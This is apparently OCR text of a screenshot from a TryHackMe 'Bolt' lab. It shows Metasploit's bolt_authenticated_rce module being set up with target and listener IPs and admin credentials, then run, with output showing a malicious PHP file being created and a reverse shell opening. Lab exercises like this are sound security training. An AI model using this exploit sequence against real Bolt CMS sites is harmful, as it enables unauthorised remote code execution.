 Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10 x64
Kali-Linux-2020.1-vmwa
Shared VMs
Home Windows 10 x64 My Computer Kali-Linux-2020.1-vmwar...
TryHackMe | Bolt - Mozi... kali@kali: ~ kali@kali: ~/Desktop kali@kali: ~ kali@kali: ~ 02:47 PM
kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
2 Linux (cmd)
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set lhost 10.11.0.201
lhost ⇒ 10.11.0.201
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set username bolt
username ⇒ bolt
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set password boltadmin123
password ⇒ boltadmin123
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set rhosts 10.10.153.75
rhosts ⇒ 10.10.153.75
msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.11.0.201:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "uuolb".
[*] Found 4 potential token(s) for creating .php files.
[+] Deleted file crtyzljmtzy.php.
[+] Used token a04fbf901f4cde0d93815a8f5e to create krkvnaczd.php.
[*] Attempting to execute the payload via "/files/krkvnaczd.php?uuolb=`payload`"
[*] Command shell session 1 opened (10.11.0.201:4444 → 10.10.153.75:55174) at 2021-05-17 14:47
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.